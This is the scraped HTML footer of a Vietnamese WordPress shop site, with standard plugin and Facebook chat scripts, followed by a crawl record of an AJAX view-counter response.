			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"b28935e289","check_comment_nonce":"ece27f0b02"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=ec228f425a&p=7931
body_size: -349
content:
4 Lượt xem